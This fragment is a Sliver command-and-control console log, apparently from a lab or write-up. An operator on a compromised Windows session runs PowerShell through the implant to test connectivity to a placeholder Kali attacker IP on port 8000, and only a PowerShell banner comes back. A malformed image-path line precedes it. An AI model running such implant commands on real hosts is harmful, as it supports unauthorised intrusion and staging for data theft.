 [server] sliver (HOMELESS_VACUUM) > execute -o powershell -c "Test-NetConnection -ComputerName <KALI_IP> -Port 8000"
[*] Execute: powershell []
[*] Output:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
[server] sliver (HOMELESS_VACUUM) >